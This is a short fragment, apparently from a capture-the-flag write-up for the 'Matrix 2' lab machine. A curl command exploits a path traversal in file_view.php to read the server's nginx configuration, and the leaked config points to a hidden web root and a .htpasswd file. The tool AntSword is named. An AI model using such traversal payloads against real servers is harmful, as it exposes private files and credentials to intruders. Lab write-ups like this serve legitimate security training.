 root@Kali:~# curl -X POST -k https://192.168.56.108:12322/file_view.php -d "file=../../../../../etc/nginx/sites-available/default"
server {
    listen 0.0.0.0:80;
    root /var/www/4cc3ss/;
    index index.html index.php;

    include /etc/nginx/include/php;
}

server {
    listen 1337 ssl;
    root /var/www/;
    index index.html index.php;

auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;

    fastcgi_param HTTPS on;
    include /etc/nginx/include/ssl;
    include /etc/nginx/include/php;
}
TorBrowser
AntSword